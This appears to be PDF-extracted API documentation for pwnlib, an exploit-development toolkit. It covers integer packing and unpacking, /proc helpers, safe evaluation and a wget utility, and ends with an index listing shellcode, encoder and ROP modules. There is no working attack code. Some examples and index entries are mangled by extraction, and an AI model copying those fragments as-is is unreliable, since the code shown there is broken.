This function takes an arbitrary number of arbitrarily nested lists and tuples. It will then find every string and number inside those and flatten them out. Strings are inserted directly while numbers are packed using the [pack\(\)](#page-324-0) function.

The three kwargs *word\_size*, *endianness* and *sign* will default to using values in pwnlib.context if not specified as an argument.

- **args** Values to flatten
- **preprocessor** ([function](#page-160-0)) Gets called on every element to optionally transform the element before flattening. If None is returned, then the original value is uded.
- **word\_size** ([int](https://docs.python.org/2.7/library/functions.html#int)) Word size of the converted integer.
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big").
- **sign**  $(str)$  $(str)$  $(str)$  Signedness of the converted integer (False/True)

```
>>> flat (1, "test", [[["AB"] * 2] * 3], endianness = 'little', word_size = 16, sign = \frac{1}{2}alse)
'\x01\x00testABABABABABAB'
\Rightarrow flat([1, [2, 3]], preprocessor = lambda x: str(x+1))
'234'
```
 $pwhlib.util.packing$ . make packer (*word size = None*, *endianness = None*, *sign = None*)  $\rightarrow$  num $ber \rightarrow str$ 

Creates a packer by "freezing" the given arguments.

Semantically calling make\_packer(w, e, s)(data) is equivalent to calling pack(data, w, e, s). If word size is one of 8, 16, 32 or 64, it is however faster to call this function, since it will then use a specialized version.

#### **Parameters**

- **word\_size** ([int](https://docs.python.org/2.7/library/functions.html#int)) The word size to be baked into the returned packer or the string all.
- **endianness**  $(s \text{tr})$  The endianness to be baked into the returned packer. ("little"/"big")
- **sign**  $(str)$  $(str)$  $(str)$  The signness to be baked into the returned packer. ("unsigned"/"signed")
- **kwargs** Additional context flags, for setting by alias (e.g. endian= rather than index)

Returns A function, which takes a single argument in the form of a number and returns a string of that number in a packed form.

#### **Examples**

```
>>> p = make_packer(32, endian='little', sign='unsigned')
>>> p
<function _p32lu at 0x...>
>>> p(42)
'*\x00\x00\x00'
\Rightarrow \Rightarrow p(-1)Traceback (most recent call last):
    ...
error: integer out of range for 'I' format code
>>> make_packer(33, endian='little', sign='unsigned')
<function <lambda> at 0x...>
```
pwnlib.util.packing.**make\_unpacker**(*word\_size = None*, *endianness = None*, *sign = None*,  $***kwargs*$   $\rightarrow$  str  $\rightarrow$  number

Creates a unpacker by "freezing" the given arguments.

Semantically calling make\_unpacker(w, e, s)(data) is equivalent to calling unpack(data, w,  $e$ , s). If word\_size is one of 8, 16, 32 or 64, it is however faster to call this function, since it will then use a specialized version.

- **word\_size** ([int](https://docs.python.org/2.7/library/functions.html#int)) The word size to be baked into the returned packer.
- **endianness**  $(s \, t)$  The endianness to be baked into the returned packer. ("little"/"big")
- $sign(s \, t)$  The signness to be baked into the returned packer. ("unsigned")" signed")
- **kwargs** Additional context flags, for setting by alias (e.g. endian= rather than index)
- Returns A function, which takes a single argument in the form of a string and returns a number of that string in an unpacked form.

```
>>> u = make_unpacker(32, endian='little', sign='unsigned')
>>> u
<function _u32lu at 0x...>
>>> hex(u('/bin'))
'0x6e69622f'
>>> u('abcde')
Traceback (most recent call last):
    ...
error: unpack requires a string argument of length 4
>>> make_unpacker(33, endian='little', sign='unsigned')
<function <lambda> at 0x...>
```
 $p$ wnlib.util.packing.p16(*number, sign, endian, ...*)  $\rightarrow$  str Packs an 16-bit integer

#### **Parameters**

- **number** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/2.7/library/functions.html#str)) Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The packed number as a string

```
pwnlib.util.packing.p32(number, sign, endian, ...) → str
```
Packs an 32-bit integer

## **Parameters**

- **number** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/2.7/library/functions.html#str)) Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The packed number as a string

 $p$ wnlib.util.packing.p64(*number*, *sign*, *endian*, ...)  $\rightarrow$  str

Packs an 64-bit integer

# **Parameters**

- **number**  $(int)$  $(int)$  $(int)$  Number to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/2.7/library/functions.html#str)) Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The packed number as a string

 $p$ wnlib.util.packing.p8(*number, sign, endian, ...*)  $\rightarrow$  str

Packs an 8-bit integer

- **number** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- <span id="page-324-0"></span>•  $sign(s \text{tr})$  – Signedness of the converted integer ("unsigned") signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The packed number as a string

pwnlib.util.packing.**pack**(*number*, *word\_size = None*, *endianness = None*, *sign = None*, *\*\*kwargs*)

 $\rightarrow$  str Packs arbitrary-sized integer.

Word-size, endianness and signedness is done according to context.

*word\_size* can be any positive number or the string "all". Choosing the string "all" will output a string long enough to contain all the significant bits and thus be decodable by  $\text{unpack}($ ).

*word\_size* can be any positive number. The output will contain word\_size/8 rounded up number of bytes. If word\_size is not a multiple of 8, it will be padded with zeroes up to a byte boundary.

### **Parameters**

- **number** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number to convert
- **word\_size** ([int](https://docs.python.org/2.7/library/functions.html#int)) Word size of the converted integer or the string 'all'.
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/2.7/library/functions.html#str)) Signedness of the converted integer (False/True)
- **kwargs** Anything that can be passed to context.local

Returns The packed number as a string.

### **Examples**

```
>>> pack(0x414243, 24, 'big', True)
'ABC'
>>> pack(0x414243, 24, 'little', True)
'CBA'
>>> pack(0x814243, 24, 'big', False)
'\x81BC'
>>> pack(0x814243, 24, 'big', True)
Traceback (most recent call last):
   ...
ValueError: pack(): number does not fit within word_size
>>> pack(0x814243, 25, 'big', True)
'\x00\x81BC'
>>> pack(-1, 'all', 'little', True)
'\xff'
>>> pack(-256, 'all', 'big', True)
'\xff\x00'
>>> pack(0x0102030405, 'all', 'little', True)
'\x05\x04\x03\x02\x01'
\gg \frac{1}{2}'\xff\xff\xff\xff'
>>> pack(0x80000000, 'all', 'big', True)
'\x00\x80\x00\x00\x00'
```
pwnlib.util.packing.**routine**(*\*a*, *\*\*kw*)  $u32$ (number, sign, endian, ...)  $\rightarrow$  int

Unpacks an 32-bit integer

**Parameters** 

- <span id="page-325-1"></span>• **data**  $(str)$  $(str)$  $(str)$  – String to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- $sign(s \text{tr})$  Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

#### Returns The unpacked number

 $p$ wnlib.util.packing.**u16**(*number, sign, endian, ...*)  $\rightarrow$  int

Unpacks an 16-bit integer

### **Parameters**

- **data**  $(str)$  $(str)$  $(str)$  String to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign**  $(str)$  $(str)$  $(str)$  Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

### Returns The unpacked number

```
pwnlib.util.packing.u32(number, sign, endian, ...) \rightarrow int
```
Unpacks an 32-bit integer

### Parameters

- **data**  $(str)$  $(str)$  $(str)$  String to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/2.7/library/functions.html#str)) Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

#### Returns The unpacked number

```
pwnlib.util.packing.u64(number, sign, endian, ...) \rightarrow int
```
Unpacks an 64-bit integer

### **Parameters**

- **data**  $(str)$  $(str)$  $(str)$  String to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign** ([str](https://docs.python.org/2.7/library/functions.html#str)) Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

### Returns The unpacked number

```
pwnlib.util.packing.u8(number, sign, endian, ...) \rightarrow int
      Unpacks an 8-bit integer
```
#### **Parameters**

- **data**  $(str)$  $(str)$  $(str)$  String to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign**  $(str)$  $(str)$  $(str)$  Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

<span id="page-325-0"></span>Returns The unpacked number

<span id="page-326-0"></span>pwnlib.util.packing.**unpack**(*data*, *word\_size = None*, *endianness = None*, *sign = None*, *\*\*kwargs*)

Packs arbitrary-sized integer.

Word-size, endianness and signedness is done according to context.

 $\rightarrow$  int

*word\_size* can be any positive number or the string "all". Choosing the string "all" is equivalent to len $(data)*8$ .

If *word\_size* is not a multiple of 8, then the bits used for padding are discarded.

### **Parameters**

- **number** ([int](https://docs.python.org/2.7/library/functions.html#int)) String to convert
- **word\_size** ([int](https://docs.python.org/2.7/library/functions.html#int)) Word size of the converted integer or the string "all".
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign**  $(str)$  $(str)$  $(str)$  Signedness of the converted integer (False/True)
- **kwargs** Anything that can be passed to context.local

Returns The unpacked number.

### **Examples**

```
>>> hex(unpack('\xaa\x55', 16, endian='little', sign=False))
'0x55aa'
>>> hex(unpack('\xaa\x55', 16, endian='big', sign=False))
'0xaa55'
>>> hex(unpack('\xaa\x55', 16, endian='big', sign=True))
'-0x55ab'
>>> hex(unpack('\xaa\x55', 15, endian='big', sign=True))
'0x2a55'
>>> hex(unpack('\xff\x02\x03', 'all', endian='little', sign=True))
'0x302ff'
>>> hex(unpack('\xff\x02\x03', 'all', endian='big', sign=True))
'-0xfdfd'
```
pwnlib.util.packing.**unpack\_many**(*\*a*, *\*\*kw*)

 $unpack(data, word_size = None, endianness = None, sign = None) \rightarrow int list$ 

Splits *data* into groups of word\_size//8 bytes and calls [unpack\(\)](#page-325-0) on each group. Returns a list of the results.

*word\_size* must be a multiple of *8* or the string "all". In the latter case a singleton list will always be returned.

Args number (int): String to convert word\_size (int): Word size of the converted integers or the string "all". endianness (str): Endianness of the converted integer ("little"/"big") sign (str): Signedness of the converted integer (False/True) kwargs: Anything that can be passed to context.local

Returns The unpacked numbers.

### **Examples**

```
>>> map(hex, unpack_many('\xaa\x55\xcc\x33', 16, endian='little', sign=False))
['0x55aa', '0x33cc']
>>> map(hex, unpack_many('\xaa\x55\xcc\x33', 16, endian='big', sign=False))
['0xaa55', '0xcc33']
```

```
>>> map(hex, unpack_many('\xaa\x55\xcc\x33', 16, endian='big', sign=True))
['-0x55ab', '-0x33cd']
>>> map(hex, unpack_many('\xff\x02\x03', 'all', endian='little', sign=True))
['0x302ff']
>>> map(hex, unpack_many('\xff\x02\x03', 'all', endian='big', sign=True))
['-0xfdfd']
```
# <span id="page-327-0"></span>**2.33 pwnlib.util.proc — Working with /proc/**

pwnlib.util.proc.**ancestors**(*pid*) → int list

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns List of PIDs of whose parent process is *pid* or an ancestor of *pid*.

pwnlib.util.proc.**children**(*ppid*) → int list

**Parameters**  $pid(int) - PID$  $pid(int) - PID$  $pid(int) - PID$  **of the process.** 

Returns List of PIDs of whose parent process is *pid*.

pwnlib.util.proc.**cmdline**(*pid*) → str list

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns A list of the fields in /proc/<pid>/cmdline.

pwnlib.util.proc.**cwd**(*pid*) → str

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

**Returns** The path of the process's current working directory. I.e. what  $/proc$   $\lt$  $pid$  $>$  $/cwd$  points to.

pwnlib.util.proc.**descendants**(*pid*) → dict

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns Dictionary mapping the PID of each child of *pid* to it's descendants.

pwnlib.util.proc.**exe**(*pid*) → str

**Parameters**  $pid(int) - PID$  $pid(int) - PID$  $pid(int) - PID$  **of the process.** 

**Returns** The path of the binary of the process. I.e. what  $/$ proc $/$ <pid $>$ /exe points to.

pwnlib.util.proc.**name**(*pid*) → str

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns Name of process as listed in /proc/<pid>/status.

### **Example**

**>>>** name(os.getpid()) == os.path.basename(sys.argv[0]) True

pwnlib.util.proc.**parent**(*pid*) → int

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

**Returns** Parent PID as listed in  $/$ proc $/$ <pid> $/$ status under PPid, or 0 if there is not parent.

<span id="page-328-0"></span>pwnlib.util.proc.**pid\_by\_name**(*name*) → int list

**Parameters name**  $(str)$  $(str)$  $(str)$  – Name of program.

Returns List of PIDs matching *name* sorted by lifetime, youngest to oldest.

#### **Example**

**>>>** os.getpid() **in** pid\_by\_name(name(os.getpid()))

True

### pwnlib.util.proc.**pidof**(*target*) → int list

Get PID(s) of *target*. The returned PID(s) depends on the type of *target*:

•[str](https://docs.python.org/2.7/library/functions.html#str): PIDs of all processes with a name matching *target*.

•[pwnlib.tubes.process.process](#page-241-0): singleton list of the PID of *target*.

•[pwnlib.tubes.sock.sock](#page-245-0): singleton list of the PID at the remote end of *target* if it is running on the host. Otherwise an empty list.

Parameters target ([object](https://docs.python.org/2.7/library/functions.html#object)) – The target whose PID(s) to find.

Returns A list of found PIDs.

pwnlib.util.proc.**starttime**(*pid*) → float

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns The time (in seconds) the process started after system boot

pwnlib.util.proc.**stat**(*pid*) → str list

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

**Returns** A list of the values in  $/$ proc $/$ stat, with the exception that (and) has been removed from around the process name.

```
pwnlib.util.proc.state(pid) → str
```
**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns State of the process as listed in /proc/<pid>/status. See *proc(5)* for details.

### **Example**

```
>>> state(os.getpid())
'R (running)'
```
pwnlib.util.proc.**status**(*pid*) → dict

Get the status of a process.

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns The contents of /proc/<pid>/status as a dictionary.

pwnlib.util.proc.**tracer**(*pid*) → int

**Parameters**  $pid(int) - PID$  $pid(int) - PID$  $pid(int) - PID$  **of the process.** 

Returns PID of the process tracing *pid*, or None if no *pid* is not being traced.

### <span id="page-329-1"></span>**Example**

```
>>> tracer(os.getpid()) is None
True
```
pwnlib.util.proc.**wait\_for\_debugger**(*pid*) → None Sleeps until the process with PID *pid* is being traced.

**Parameters**  $pid(int)$  $pid(int)$  $pid(int)$  **– PID of the process.** 

Returns None

### <span id="page-329-0"></span>**2.34 pwnlib.util.safeeval — Safe evaluation of python code**

pwnlib.util.safeeval.**const**(*expression*) → value

Safe Python constant evaluation

Evaluates a string that contains an expression describing a Python constant. Strings that are not valid Python expressions or that contain other code besides the constant raise ValueError.

### **Examples**

```
>>> const("10")
10
>>> const("[1,2, (3,4), {'foo':'bar'}]")
[1, 2, (3, 4), {'foo': 'bar'}]
>>> const("[1]+[2]")
Traceback (most recent call last):
...
ValueError: opcode BINARY_ADD not allowed
```
pwnlib.util.safeeval.**expr**(*expression*) → value Safe Python expression evaluation

> Evaluates a string that contains an expression that only uses Python constants. This can be used to e.g. evaluate a numerical expression from an untrusted source.

### **Examples**

```
>>> expr("1+2")
3
>>> expr("[1,2]*2")
[1, 2, 1, 2]
>>> expr("__import__('sys').modules")
Traceback (most recent call last):
...
ValueError: opcode LOAD_NAME not allowed
```
pwnlib.util.safeeval.**test\_expr**(*expr*, *allowed\_codes*) → codeobj

Test that the expression contains only the listed opcodes. If the expression is valid and contains only allowed codes, return the compiled code object. Otherwise raise a ValueError

pwnlib.util.safeeval.**values**(*expression*, *dict*) → value Safe Python expression evaluation

<span id="page-330-2"></span>Evaluates a string that contains an expression that only uses Python constants and values from a supplied dictionary. This can be used to e.g. evaluate e.g. an argument to a syscall.

Note: This is potentially unsafe if e.g. the \_\_add\_\_ method has side effects.

#### **Examples**

```
>>> values("A + 4", {'A': 6})
10
>>> class Foo:
... def __add__(self, other):
... print "Firing the missiles"
>>> values("A + 1", {'A': Foo()})
Firing the missiles
>>> values("A.x", {'A': Foo()})
Traceback (most recent call last):
...
ValueError: opcode LOAD_ATTR not allowed
```
# <span id="page-330-1"></span>**2.35 pwnlib.util.web — Utilities for working with the WWW**

pwnlib.util.web.**wget**(*url*, *save=None*, *timeout=5*) → str Downloads a file via HTTP/HTTPS.

### Parameters

- **url** ([str](https://docs.python.org/2.7/library/functions.html#str)) URL to download
- **save** (str or bool) Name to save as. Any truthy value will auto-generate a name based on the URL.
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) Timeout, in seconds

#### **Example**

```
>>> url = 'https://httpbin.org/robots.txt'
>>> result = wget(url)
>>> result
'User-agent: *\nDisallow: /deny\n'
>>> result2 = wget(url, True)
>>> result == file('robots.txt').read()
True
```
# <span id="page-330-0"></span>**2.36 pwnlib.testexample — Example Test Module**

Module-level documentation would go here, along with a general description of the functionality. You can also add module-level doctests.

You can see what the documentation for this module will look like here: <https://binjitsu.readthedocs.org/en/latest/testexample.html>

<span id="page-331-0"></span>The tests for this module are run when the documentation is automatically-generated by Sphinx. This particular module is invoked by an "automodule" directive, which imports everything in the module, or everything listed in all in the module.

The doctests are automatically picked up by the >>> symbol, like from the Python prompt. For more on doctests, see the [Python documentation.](https://docs.python.org/2/library/doctest.html)

All of the syntax in this file is ReStructuredText. You can find a [nice cheat sheet here.](https://goo.gl/qEKFIu)

Here's an example of a module-level doctest:

```
>>> add(3, add(2, add(1, 0)))
6
```
If doctests are wrong / broken, you can disable them temporarily.

```
>>> add(2, 2)
5
```
Some things in Python are non-deterministic, like dict or set ordering. There are a lot of ways to work around this, but the accepted way of doing this is to test for equality.

 $\Rightarrow$  **a** = {a:a+1 **for** a **in** range(3)}  $\Rightarrow$  a == {0:1, 1:2, 2:3} True

In order to use other modules, they need to be imported from the RST which documents the module.

```
>>> os.path.basename('foo/bar')
'bar'
```

```
pwnlib.testexample.add(a, b) \rightarrow int
```
Adds the numbers a and b.

### Parameters

- **a**  $(int)$  $(int)$  $(int)$  First number to add
- $\mathbf{b}$  ([int](https://docs.python.org/2.7/library/functions.html#int)) Second number to add

Returns The sum of a and b.

### **Examples**

```
\gg add(1, 2)3
\Rightarrow add(-1, 33)
32
```
**CHAPTER 3**

**Indices and tables**

- genindex
- modindex
- search

### p

pwn, [3](#page-6-0) pwnlib, [3](#page-6-1) pwnlib.adb, [31](#page-34-0) pwnlib.asm, [33](#page-36-0) pwnlib.atexception, [36](#page-39-0) pwnlib.atexit, [37](#page-40-0) pwnlib.constants, [38](#page-41-0) pwnlib.dynelf, [48](#page-51-0) pwnlib.elf, [52](#page-55-0) pwnlib.encoders, [51](#page-54-0) pwnlib.encoders.amd64, [52](#page-55-1) pwnlib.encoders.arm, [52](#page-55-1) pwnlib.encoders.encoder, [51](#page-54-1) pwnlib.encoders.i386, [52](#page-55-1) pwnlib.encoders.i386.xor, [52](#page-55-1) pwnlib.exception, [57](#page-60-0) pwnlib.fmtstr, [57](#page-60-1) pwnlib.gdb, [60](#page-63-0) pwnlib.log, [62](#page-65-0) pwnlib.memleak, [65](#page-68-0) pwnlib.regsort, [198](#page-201-0) pwnlib.replacements, [71](#page-74-0) pwnlib.rop.rop, [72](#page-75-0) pwnlib.rop.srop, [78](#page-81-0) pwnlib.runner, [82](#page-85-0) pwnlib.shellcraft, [83](#page-86-0) pwnlib.shellcraft.amd64, [84](#page-87-0) pwnlib.shellcraft.amd64.linux, [89](#page-92-0) pwnlib.shellcraft.arm, [123](#page-126-0) pwnlib.shellcraft.arm.linux, [127](#page-130-0) pwnlib.shellcraft.common, [157](#page-160-0) pwnlib.shellcraft.i386, [157](#page-160-1) pwnlib.shellcraft.i386.freebsd, [198](#page-201-1) pwnlib.shellcraft.i386.linux, [164](#page-167-0) pwnlib.shellcraft.thumb, [201](#page-204-0) pwnlib.shellcraft.thumb.linux, [205](#page-208-0) pwnlib.term, [236](#page-239-0) pwnlib.testexample, [327](#page-330-0) pwnlib.timeout, [237](#page-240-0)

pwnlib.tubes, [238](#page-241-1) pwnlib.tubes.listen, [243](#page-246-0) pwnlib.tubes.process, [238](#page-241-2) pwnlib.tubes.remote, [242](#page-245-1) pwnlib.tubes.serialtube, [242](#page-245-2) pwnlib.tubes.sock, [242](#page-245-3) pwnlib.tubes.ssh, [243](#page-246-1) pwnlib.tubes.tube, [251](#page-254-0) pwnlib.ui, [261](#page-264-0) pwnlib.useragents, [262](#page-265-0) pwnlib.util.crc, [262](#page-265-1) pwnlib.util.cyclic, [292](#page-295-0) pwnlib.util.fiddling, [293](#page-296-0) pwnlib.util.hashes, [298](#page-301-0) pwnlib.util.iters, [300](#page-303-0) pwnlib.util.lists, [310](#page-313-0) pwnlib.util.misc, [312](#page-315-0) pwnlib.util.net, [315](#page-318-0) pwnlib.util.packing, [316](#page-319-0) pwnlib.util.proc, [324](#page-327-0) pwnlib.util.safeeval, [326](#page-329-0) pwnlib.util.web, [327](#page-330-1)

#### Index

### Symbols

–address <address> shellcraft command line option, [16](#page-19-0) –color disasm command line option, [14](#page-17-0) shellcraft command line option, [16](#page-19-0) –color {always,never,auto} phd command line option, [15](#page-18-0) –file <elf> checksec command line option, [13](#page-16-0) –no-color disasm command line option, [14](#page-17-0) shellcraft command line option, [16](#page-19-0) –syscalls shellcraft command line option, [16](#page-19-0)  $-2$ ,  $-$ show shellcraft command line option, [16](#page-19-0) -a <address>, -address <address> disasm command line option, [14](#page-17-0) -a <alphabet>, –alphabet <alphabet> cyclic command line option, [14](#page-17-0) -a, –after shellcraft command line option, [16](#page-19-0) -b, –before shellcraft command line option, [16](#page-19-0) -c <count>, –count <count> phd command line option, [15](#page-18-0) -c {16,32,64,android,cgc,freebsd,linux,windows,powerpc64,<del>dlrcff84,\halle64,</del>powerpc,mips64,msp430,thumb,amd64,sparc,alpha,s390,i –context {16,32,64,android,cgc,freebsd,linux,windows,powerpc64,aarch64,spare64,pokerpe,filength,msp430,thumb,amd64,sparc,alpha,s390,i386,n asm command line option, [12](#page-15-0) constgrep command line option, [13](#page-16-0) cyclic command line option, [14](#page-17-0) disasm command line option, [14](#page-17-0) -d, –debug asm command line option, [12](#page-15-0) shellcraft command line option, [16](#page-19-0) -e <constant>, –exact <constant> constgrep command line option, [13](#page-16-0) -e <encoder>, –encoder <encoder> -f {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,hexii,e,elf,default}, –format {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,hexii,e,elf,default} shellcraft command line option, [16](#page-19-0) -f {raw,hex,string,elf}, –format {raw,hex,string,elf} asm command line option, [12](#page-15-0) -h, –help asm command line option, [12](#page-15-0) checksec command line option, [13](#page-16-0) constgrep command line option, [13](#page-16-0) cyclic command line option, [13](#page-16-0) disasm command line option, [14](#page-17-0) elfdiff command line option, [14](#page-17-0) elfpatch command line option, [15](#page-18-0) hex command line option, [15](#page-18-0) phd command line option, [15](#page-18-0) shellcraft command line option, [16](#page-19-0) unhex command line option, [29](#page-32-0)  $-i$   $\langle$ infile $\rangle$ ,  $-i$ nfile  $\langle$ infile $\rangle$ asm command line option, [12](#page-15-0) -i, –case-insensitive constgrep command line option, [13](#page-16-0) -l <highlight>, –highlight <highlight> phd command line option, [15](#page-18-0) -l <lookup\_value>, -o <lookup\_value>, –offset <lookup\_value>, –lookup <lookup\_value> cyclic command line option, [14](#page-17-0) -m, –mask-mode constgrep command line option, [13](#page-16-0) cyclic command line option, [14](#page-17-0) -n, –newline asm command line option, [12](#page-15-0) shellcraft command line option, [16](#page-19-0) -o <file>, –out <file> shellcraft command line option, [16](#page-19-0) -o <file>, –output <file> asm command line option, [12](#page-15-0) -o <offset>, –offset <offset> phd command line option, [15](#page-18-0) -r, –run

asm command line option, [12](#page-15-0)

asm command line option, [12](#page-15-0) shellcraft command line option, [16](#page-19-0) -s <skip>, –skip <skip> phd command line option, [15](#page-18-0) -v <avoid>, –avoid <avoid> asm command line option, [12](#page-15-0) shellcraft command line option, [16](#page-19-0) -w <width>, –width <width> phd command line option, [15](#page-18-0) -z, –zero asm command line option, [12](#page-15-0) shellcraft command line option, [16](#page-19-0)

## A

a elfdiff command line option, [14](#page-17-0) accept() (in module pwnlib.shellcraft.amd64.linux), [89](#page-92-1) accept() (in module pwnlib.shellcraft.arm.linux), [127](#page-130-1) accept() (in module pwnlib.shellcraft.i386.linux), [164](#page-167-1) accept() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) acceptloop\_ipv4() (in module pwnlib.shellcraft.i386.freebsd), [198](#page-201-2) acceptloop\_ipv4() (in module pwnlib.shellcraft.i386.linux), [164](#page-167-1) access() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) access() (in module pwnlib.shellcraft.arm.linux), [127](#page-130-1) access() (in module pwnlib.shellcraft.i386.linux), [164](#page-167-1) access() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) acct() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) acct() (in module pwnlib.shellcraft.arm.linux), [127](#page-130-1) acct() (in module pwnlib.shellcraft.i386.linux), [164](#page-167-1) acct() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) adb (pwnlib.context.ContextType attribute), [40](#page-43-0) adb() (in module pwnlib.adb), [31](#page-34-1) adb\_host (pwnlib.context.ContextType attribute), [40](#page-43-0) adb\_port (pwnlib.context.ContextType attribute), [40](#page-43-0) AdbDevice (class in pwnlib.adb), [31](#page-34-1) add() (in module pwnlib.testexample), [328](#page-331-0) addHandler() (pwnlib.log.Logger method), [65](#page-68-1) address (pwnlib.elf.ELF attribute), [52](#page-55-2) alarm() (in module pwnlib.shellcraft.amd64.linux), [90](#page-93-0) alarm() (in module pwnlib.shellcraft.arm.linux), [127](#page-130-1) alarm() (in module pwnlib.shellcraft.i386.linux), [164](#page-167-1) alarm() (in module pwnlib.shellcraft.thumb.linux), [205](#page-208-1) align (pwnlib.rop.rop.ROP attribute), [76](#page-79-0) align() (in module pwnlib.util.misc), [312](#page-315-1) align\_down() (in module pwnlib.util.misc), [312](#page-315-1) alphanumeric() (in module pwnlib.encoders.encoder), [51](#page-54-2) ancestors() (in module pwnlib.util.proc), [324](#page-327-1) arc() (in module pwnlib.util.crc), [263](#page-266-0) arch (pwnlib.context.ContextType attribute), [40](#page-43-0) architectures (pwnlib.context.ContextType attribute), [41](#page-44-0) arg shellcraft command line option, [16](#page-19-0)

argv (pwnlib.tubes.process.process attribute), [241](#page-244-0) aslr (pwnlib.context.ContextType attribute), [41](#page-44-0) aslr (pwnlib.tubes.process.process attribute), [241](#page-244-0) asm command line option -c {16,32,64,android,cgc,freebsd,linux,windows,powerpc64,aarch64,sp –context {16,32,64,android,cgc,freebsd,linux,windows,powerpc64,aarch64,sparc64,pov [12](#page-15-0) -d, –debug, [12](#page-15-0) -e <encoder>, –encoder <encoder>, [12](#page-15-0) -f {raw,hex,string,elf}, –format {raw,hex,string,elf}, [12](#page-15-0) -h, –help, [12](#page-15-0)  $-i$   $\langle$ infile $\rangle$ ,  $-i$ nfile  $\langle$ infile $\rangle$ , [12](#page-15-0) -n, –newline, [12](#page-15-0) -o <file>, –output <file>, [12](#page-15-0) -r, –run, [12](#page-15-0) -v <avoid>, –avoid <avoid>, [12](#page-15-0)  $-z$ ,  $-z$ ero,  $12$ line, [12](#page-15-0) asm() (in module pwnlib.asm), [34](#page-37-0) asm() (pwnlib.elf.ELF method), [53](#page-56-0)

# B

attach() (in module pwnlib.gdb), [60](#page-63-1)

